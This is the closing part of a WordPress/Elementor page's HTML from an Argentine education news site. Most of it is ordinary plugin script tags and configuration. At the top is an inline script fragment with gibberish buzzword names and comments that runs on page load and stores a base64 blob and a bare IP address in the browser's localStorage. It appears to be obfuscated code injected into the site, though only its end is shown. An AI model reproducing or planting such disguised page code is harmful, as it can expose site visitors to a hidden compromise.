if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"VUcaLOtPYtKX7yM2cnLUjXp6ZkZPaFhLTThKbHZUcWxTY3AzU1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.222.25.233"},"expires":1768672187};localStorage.setItem('miniapplicationtion_fasttypescriptlessccb21bf570d252344b22f0116452945a',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ahoraeducacion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6c0899f544"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Universidad de Argentina &#8211; Ahora Educaci\u00f3n","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ahoraeducacion.com\/wp-admin\/admin-ajax.php","nonce":"a2395c78f9","urls":{"assets":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ahoraeducacion.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_AR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ahoraeducacion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","resturl":"https://ahoraeducacion.com/wp-json/wpraddons/v1","nonce":"dbbbb6908e","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://ahoraeducacion.com/tendencias-educacion/el-cbc-de-la-uba-tendra-una-sede-en-villa-lugano/","wishlistPageID":"","wishlistPageURL":"https://ahoraeducacion.com/tendencias-educacion/el-cbc-de-la-uba-tendra-una-sede-en-villa-lugano/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1040" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1040" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ahoraeducacion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ahoraeducacion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>
